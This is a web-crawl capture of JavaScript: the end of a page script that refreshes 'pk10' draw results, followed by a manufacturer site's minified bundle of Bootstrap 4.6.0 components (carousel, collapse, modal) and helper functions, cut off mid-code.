    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://geotextilesmanufacturer.com/js/globals.minf269.js
body_size: 71584
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).Util=e(t.jQuery)}(this,function(t){"use strict";function e(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var n=e(t),i="transitionend";function o(t){var e=this,i=!1;return n.default(this).one(r.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||r.triggerTransitionEnd(e)},t),this}var r={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=(t=t.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=n.default(t).css("transition-duration"),i=n.default(t).css("transition-delay"),o=parseFloat(e),t=parseFloat(i);return o||t?(e=e.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(e)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){n.default(t).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)){var n=i[o],s=e[o],a=s&&r.isElement(s)?"element":null==(a=s)?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(n).test(a))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+n+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?r.findShadowRoot(t.parentNode):null;t=t.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===n.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.default.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return r.jQueryDetection(),n.default.fn.emulateTransitionEnd=o,n.default.event.special[r.TRANSITION_END]={bindType:i,delegateType:i,handle:function(t){if(n.default(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},r}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).Carousel=e(t.jQuery,t.Util)}(this,function(t,e){"use strict";function i(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var d=i(t),u=i(e);function o(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i,o=arguments[e];for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t}).apply(this,arguments)}var a="carousel",r="bs.carousel",l="."+r,e=".data-api",n=d.default.fn[a],c={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},h={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},p="next",f="prev",m="slid"+l,g="active",v=".active.carousel-item",y={TOUCH:"touch",PEN:"pen"},w=function(){function n(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t,e,i=n.prototype;return i.next=function(){this._isSliding||this._slide(p)},i.nextWhenVisible=function(){var t=d.default(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(f)},i.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(t){var e=this;this._activeElement=this._element.querySelector(v);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)d.default(this._element).one(m,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();this._slide(i<t?p:f,this._items[t])}},i.dispose=function(){d.default(this._element).off(l),d.default.removeData(this._element,r),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(t){return t=s({},c,t),u.default.typeCheckConfig(a,t,h),t},i._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);t<=40||(t=t/this.touchDeltaX,(this.touchDeltaX=0)<t&&this.prev(),t<0&&this.next())},i._addEventListeners=function(){var e=this;this._config.keyboard&&d.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&d.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var t,e,i=this;this._touchSupported&&(t=function(t){i._pointerEvent&&y[t.originalEvent.pointerType.toUpperCase()]?i.touchStartX=t.originalEvent.clientX:i._pointerEvent||(i.touchStartX=t.originalEvent.touches[0].clientX)},e=function(t){i._pointerEvent&&y[t.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=t.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(t){return i.cycle(t)},500+i._config.interval))},d.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(t){return t.preventDefault()}),this._pointerEvent?(d.default(this._element).on("pointerdown.bs.carousel",t),d.default(this._element).on("pointerup.bs.carousel",e),this._element.classList.add("pointer-event")):(d.default(this._element).on("touchstart.bs.carousel",t),d.default(this._element).on("touchmove.bs.carousel",function(t){(t=t).originalEvent.touches&&1<t.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=t.originalEvent.touches[0].clientX-i.touchStartX}),d.default(this._element).on("touchend.bs.carousel",e)))},i._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},i._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},i._getItemByDirection=function(t,e){var i=t===p,o=t===f,n=this._getItemIndex(e),s=this._items.length-1;if((o&&0===n||i&&n===s)&&!this._config.wrap)return e;t=(n+(t===f?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},i._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(v)),i=d.default.Event("slide.bs.carousel",{relatedTarget:t,direction:e,from:o,to:i});return d.default(this._element).trigger(i),i},i._setActiveIndicatorElement=function(t){var e;this._indicatorsElement&&(e=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),d.default(e).removeClass(g),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&d.default(t).addClass(g))},i._updateInterval=function(){var t=this._activeElement||this._element.querySelector(v);t&&((t=parseInt(t.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval)},i._slide=function(t,e){var i,o,n,s=this,a=this._element.querySelector(v),r=this._getItemIndex(a),l=e||a&&this._getItemByDirection(t,a),c=this._getItemIndex(l),e=Boolean(this._interval),t=t===p?(i="carousel-item-left",o="carousel-item-next","left"):(i="carousel-item-right",o="carousel-item-prev","right");l&&d.default(l).hasClass(g)?this._isSliding=!1:this._triggerSlideEvent(l,t).isDefaultPrevented()||a&&l&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l,n=d.default.Event(m,{relatedTarget:l,direction:t,from:r,to:c}),d.default(this._element).hasClass("slide")?(d.default(l).addClass(o),u.default.reflow(l),d.default(a).addClass(i),d.default(l).addClass(i),c=u.default.getTransitionDurationFromElement(a),d.default(a).one(u.default.TRANSITION_END,function(){d.default(l).removeClass(i+" "+o).addClass(g),d.default(a).removeClass(g+" "+o+" "+i),s._isSliding=!1,setTimeout(function(){return d.default(s._element).trigger(n)},0)}).emulateTransitionEnd(c)):(d.default(a).removeClass(g),d.default(l).addClass(g),this._isSliding=!1,d.default(this._element).trigger(n)),e&&this.cycle())},n._jQueryInterface=function(o){return this.each(function(){var t=d.default(this).data(r),e=s({},c,d.default(this).data());"object"==typeof o&&(e=s({},e,o));var i="string"==typeof o?o:e.slide;if(t||(t=new n(this,e),d.default(this).data(r,t)),"number"==typeof o)t.to(o);else if("string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},n._dataApiClickHandler=function(t){var e,i,o=u.default.getSelectorFromElement(this);!o||(e=d.default(o)[0])&&d.default(e).hasClass("carousel")&&(i=s({},d.default(e).data(),d.default(this).data()),(o=this.getAttribute("data-slide-to"))&&(i.interval=!1),n._jQueryInterface.call(d.default(e),i),o&&d.default(e).data(r).to(o),t.preventDefault())},t=n,e=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return c}}],(i=null)&&o(t.prototype,i),e&&o(t,e),n}();return d.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",w._dataApiClickHandler),d.default(window).on("load.bs.carousel.data-api",function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),e=0,i=t.length;e<i;e++){var o=d.default(t[e]);w._jQueryInterface.call(o,o.data())}}),d.default.fn[a]=w._jQueryInterface,d.default.fn[a].Constructor=w,d.default.fn[a].noConflict=function(){return d.default.fn[a]=n,w._jQueryInterface},w}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).Collapse=e(t.jQuery,t.Util)}(this,function(t,e){"use strict";function i(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var a=i(t),l=i(e);function o(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i,o=arguments[e];for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t}).apply(this,arguments)}var r="collapse",c="bs.collapse",e="."+c,s=a.default.fn[r],d={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},h="show",p="collapse",f="collapsing",m="collapsed",g='[data-toggle="collapse"]',v=function(){function s(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(g)),o=0,n=i.length;o<n;o++){var s=i[o],a=l.default.getSelectorFromElement(s),r=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&0<r.length&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t,e,i=s.prototype;return i.toggle=function(){a.default(this._element).hasClass(h)?this.hide():this.show()},i.show=function(){var t,e,i,o,n=this;this._isTransitioning||a.default(this._element).hasClass(h)||(o=this._parent&&0===(o=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(p)})).length?null:o)&&(i=a.default(o).not(this._selector).data(c))&&i._isTransitioning||(t=a.default.Event("show.bs.collapse"),a.default(this._element).trigger(t),t.isDefaultPrevented()||(o&&(s._jQueryInterface.call(a.default(o).not(this._selector),"hide"),i||a.default(o).data(c,null)),e=this._getDimension(),a.default(this._element).removeClass(p).addClass(f),this._element.style[e]=0,this._triggerArray.length&&a.default(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0),i="scroll"+(e[0].toUpperCase()+e.slice(1)),o=l.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(l.default.TRANSITION_END,function(){a.default(n._element).removeClass(f).addClass(p+" "+h),n._element.style[e]="",n.setTransitioning(!1),a.default(n._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(o),this._element.style[e]=this._element[i]+"px"))},i.hide=function(){var t=this;if(!this._isTransitioning&&a.default(this._element).hasClass(h)){var e=a.default.Event("hide.bs.collapse");if(a.default(this._element).trigger(e),!e.isDefaultPrevented()){e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",l.default.reflow(this._element),a.default(this._element).addClass(f).removeClass(p+" "+h);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var n=this._triggerArray[o],s=l.default.getSelectorFromElement(n);null!==s&&(a.default([].slice.call(document.querySelectorAll(s))).hasClass(h)||a.default(n).addClass(m).attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";e=l.default.getTransitionDurationFromElement(this._element);a.default(this._element).one(l.default.TRANSITION_END,function(){t.setTransitioning(!1),a.default(t._element).removeClass(f).addClass(p).trigger("hidden.bs.collapse")}).emulateTransitionEnd(e)}}},i.setTransitioning=function(t){this._isTransitioning=t},i.dispose=function(){a.default.removeData(this._element,c),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(t){return(t=n({},d,t)).toggle=Boolean(t.toggle),l.default.typeCheckConfig(r,t,u),t},i._getDimension=function(){return a.default(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var t,i=this;l.default.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',e=[].slice.call(t.querySelectorAll(e));return a.default(e).each(function(t,e){i._addAriaAndCollapsedClass(s._getTargetFromElement(e),[e])}),t},i._addAriaAndCollapsedClass=function(t,e){t=a.default(t).hasClass(h);e.length&&a.default(e).toggleClass(m,!t).attr("aria-expanded",t)},s._getTargetFromElement=function(t){t=l.default.getSelectorFromElement(t);return t?document.querySelector(t):null},s._jQueryInterface=function(o){return this.each(function(){var t=a.default(this),e=t.data(c),i=n({},d,t.data(),"object"==typeof o&&o?o:{});if(!e&&i.toggle&&"string"==typeof o&&/show|hide/.test(o)&&(i.toggle=!1),e||(e=new s(this,i),t.data(c,e)),"string"==typeof o){if(void 0===e[o])throw new TypeError('No method named "'+o+'"');e[o]()}})},t=s,e=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return d}}],(i=null)&&o(t.prototype,i),e&&o(t,e),s}();return a.default(document).on("click.bs.collapse.data-api",g,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var i=a.default(this),t=l.default.getSelectorFromElement(this),t=[].slice.call(document.querySelectorAll(t));a.default(t).each(function(){var t=a.default(this),e=t.data(c)?"toggle":i.data();v._jQueryInterface.call(t,e)})}),a.default.fn[r]=v._jQueryInterface,a.default.fn[r].Constructor=v,a.default.fn[r].noConflict=function(){return a.default.fn[r]=s,v._jQueryInterface},v}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).Modal=e(t.jQuery,t.Util)}(this,function(t,e){"use strict";function i(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var s=i(t),a=i(e);function o(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i,o=arguments[e];for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t}).apply(this,arguments)}var l="modal",c="bs.modal",d="."+c,n=s.default.fn[l],u={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},p="hidden"+d,f="show"+d,m="focusin"+d,g="resize"+d,v="click.dismiss"+d,y="keydown.dismiss"+d,w="mousedown.dismiss"+d,b="modal-open",k="fade",x="show",S="modal-static",C=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",T=".sticky-top",$=function(){function n(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t,e,i=n.prototype;return i.toggle=function(t){return this._isShown?this.hide():this.show(t)},i.show=function(t){var e,i=this;this._isShown||this._isTransitioning||(s.default(this._element).hasClass(k)&&(this._isTransitioning=!0),e=s.default.Event(f,{relatedTarget:t}),s.default(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),s.default(this._element).on(v,'[data-dismiss="modal"]',function(t){return i.hide(t)}),s.default(this._dialog).on(w,function(){s.default(i._element).one("mouseup.dismiss.bs.modal",function(t){s.default(t.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(t)})))},i.hide=function(t){var e=this;t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&(t=s.default.Event("hide.bs.modal"),s.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(t=s.default(this._element).hasClass(k))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),s.default(document).off(m),s.default(this._element).removeClass(x),s.default(this._element).off(v),s.default(this._dialog).off(w),t?(t=a.default.getTransitionDurationFromElement(this._element),s.default(this._element).one(a.default.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(t)):this._hideModal()))},i.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return s.default(t).off(d)}),s.default(document).off(m),s.default.removeData(this._element,c),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(t){return t=r({},u,t),a.default.typeCheckConfig(l,t,h),t},i._triggerBackdropTransition=function(){var t,e,i=this,o=s.default.Event("hidePrevented.bs.modal");s.default(this._element).trigger(o),o.isDefaultPrevented()||((t=this._element.scrollHeight>document.documentElement.clientHeight)||(this._element.style.overflowY="hidden"),this._element.classList.add(S),e=a.default.getTransitionDurationFromElement(this._dialog),s.default(this._element).off(a.default.TRANSITION_END),s.default(this._element).one(a.default.TRANSITION_END,function(){i._element.classList.remove(S),t||s.default(i._element).one(a.default.TRANSITION_END,function(){i._element.style.overflowY=""}).emulateTransitionEnd(i._element,e)}).emulateTransitionEnd(e),this._element.focus())},i._showElement=function(t){var e=this,i=s.default(this._element).hasClass(k),o=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),s.default(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,i&&a.default.reflow(this._element),s.default(this._element).addClass(x),this._config.focus&&this._enforceFocus();var n=s.default.Event("shown.bs.modal",{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,s.default(e._element).trigger(n)};i?(i=a.default.getTransitionDurationFromElement(this._dialog),s.default(this._dialog).one(a.default.TRANSITION_END,t).emulateTransitionEnd(i)):t()},i._enforceFocus=function(){var e=this;s.default(document).off(m).on(m,function(t){document!==t.target&&e._element!==t.target&&0===s.default(e._element).has(t.target).length&&e._element.focus()})},i._setEscapeEvent=function(){var e=this;this._isShown?s.default(this._element).on(y,function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||s.default(this._element).off(y)},i._setResizeEvent=function(){var e=this;this._isShown?s.default(window).on(g,function(t){return e.handleUpdate(t)}):s.default(window).off(g)},i._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){s.default(document.body).removeClass(b),t._resetAdjustments(),t._resetScrollbar(),s.default(t._element).trigger(p)})},i._removeBackdrop=function(){this._backdrop&&(s.default(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(t){var e,i=this,o=s.default(this._element).hasClass(k)?k:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),s.default(this._backdrop).appendTo(document.body),s.default(this._element).on(v,function(t){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===i._config.backdrop?i._triggerBackdropTransition():i.hide())}),o&&a.default.reflow(this._backdrop),s.default(this._backdrop).addClass(x),t&&(o?(e=a.default.getTransitionDurationFromElement(this._backdrop),s.default(this._backdrop).one(a.default.TRANSITION_END,t).emulateTransitionEnd(e)):t())):!this._isShown&&this._backdrop?(s.default(this._backdrop).removeClass(x),o=function(){i._removeBackdrop(),t&&t()},s.default(this._element).hasClass(k)?(e=a.default.getTransitionDurationFromElement(this._backdrop),s.default(this._backdrop).one(a.default.TRANSITION_END,o).emulateTransitionEnd(e)):o()):t&&t()},i._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var t,e,n=this;this._isBodyOverflowing&&(t=[].slice.call(document.querySelectorAll(C)),e=[].slice.call(document.querySelectorAll(T)),s.default(t).each(function(t,e){var i=e.style.paddingRight,o=s.default(e).css("padding-right");s.default(e).data("padding-right",i).css("padding-right",parseFloat(o)+n._scrollbarWidth+"px")}),s.default(e).each(function(t,e){var i=e.style.marginRight,o=s.default(e).css("margin-right");s.default(e).data("margin-right",i).css("margin-right",parseFloat(o)-n._scrollbarWidth+"px")}),t=document.body.style.paddingRight,e=s.default(document.body).css("padding-right"),s.default(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")),s.default(document.body).addClass(b)},i._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(C));s.default(t).each(function(t,e){var i=s.default(e).data("padding-right");s.default(e).removeData("padding-right"),e.style.paddingRight=i||""});t=[].slice.call(document.querySelectorAll(T));s.default(t).each(function(t,e){var i=s.default(e).data("margin-right");void 0!==i&&s.default(e).css("margin-right",i).removeData("margin-right")});t=s.default(document.body).data("padding-right");s.default(document.body).removeData("padding-right"),document.body.style.paddingRight=t||""},i._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},n._jQueryInterface=function(i,o){return this.each(function(){var t=s.default(this).data(c),e=r({},u,s.default(this).data(),"object"==typeof i&&i?i:{});if(t||(t=new n(this,e),s.default(this).data(c,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](o)}else e.show&&t.show(o)})},t=n,e=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return u}}],(i=null)&&o(t.prototype,i),e&&o(t,e),n}();return s.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e,i=this,o=a.default.getSelectorFromElement(this);o&&(e=document.querySelector(o));o=s.default(e).data(c)?"toggle":r({},s.default(e).data(),s.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var n=s.default(e).one(f,function(t){t.isDefaultPrevented()||n.one(p,function(){s.default(i).is(":visible")&&i.focus()})});$._jQueryInterface.call(s.default(e),o,this)}),s.default.fn[l]=$._jQueryInterface,s.default.fn[l].Constructor=$,s.default.fn[l].noConflict=function(){return s.default.fn[l]=n,$._jQueryInterface},$}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,function(t){"use strict";function e(e,t){var i,o=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,i)),o}function y(o){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?e(Object(n),!0).forEach(function(t){var e,i;e=o,t=n[i=t],i in e?Object.defineProperty(e,i,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[i]=t}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach(function(t){Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(n,t))})}return o}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function n(t,e,i){return e&&o(t.prototype,e),i&&o(t,i),t}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&i(t,e)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(i){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=a(i);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return c(t)}(this,o?(t=a(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))}}function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var o,n,s=[],a=!0,r=!1;try{for(i=i.call(t);!(a=(o=i.next()).done)&&(s.push(o.value),!e||s.length!==e);a=!0);}catch(t){r=!0,n=t}finally{try{a||null==i.return||i.return()}finally{if(r)throw n}}return s}}(t,e)||r(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||r(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){if(t){if("string"==typeof 